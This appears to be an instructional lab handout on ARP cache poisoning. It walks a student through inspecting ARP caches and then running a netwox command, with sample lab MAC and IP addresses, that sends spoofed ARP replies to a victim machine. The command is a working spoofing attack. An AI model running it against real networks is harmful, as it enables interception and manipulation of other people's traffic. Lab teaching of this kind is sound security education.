# **IMMERSIVE LEARNING ENVIRONMENT**

## LAB: ARP CACHE POISONING

### INSTRUCTIONS

#### Step 1: Check MAC address and IP address of all the Machines.

Command: ifconfig



#### Step 2: Use "arp -n" command to view ARP cache on all the machines.

if you didn't see the list of devices on the cache try using ping command to ping the device. So that the cache will be updated.

#### Step 3: Run the command.

Command: sudo netwox 33 -d <Interface\_name> -a <attacker's MAC address> b <victim's MAC address> -c 2054 -e 2 -f <attacker's MAC address> -g <host IP address> -h <victim MAC address> -I <victim IP address>

COMMAND: sudo netwox 33 -d ens33 -a 00:0c:29:02:a6:87 -b 00:0c:29:5d:3f:f9 -c 2054 -e 2 -f 00:0c:29:02:a6:87 -g 192.168.0.100 -h 00:0c:29:5d:3f:f9 -i 192.168.0.200

Step 4: Use "arp -n" command to view ARP cache on victim machine and observer the output for host MAC address information.

## WHAT TO SUBMIT

Submit you work with detailed screenshots.

